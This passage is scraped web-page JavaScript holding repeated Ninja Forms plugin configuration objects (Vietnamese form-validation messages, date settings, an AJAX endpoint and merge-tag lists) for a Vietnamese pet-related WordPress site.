b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
